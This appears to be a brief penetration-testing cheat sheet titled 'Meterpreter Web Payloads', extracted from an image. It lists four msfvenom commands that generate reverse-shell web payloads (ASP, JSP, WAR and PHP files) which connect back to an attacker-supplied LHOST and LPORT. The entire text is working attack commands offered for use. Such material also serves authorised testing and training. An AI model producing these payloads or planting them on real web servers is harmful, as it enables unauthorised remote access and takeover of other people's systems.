 Meterpreter Web Payloads
asp
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> LPORT=
<PORT> -f asp > shell.asp
jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f
raw > example.jsp
war
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f
war > example.war
php
msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f
raw > shell.php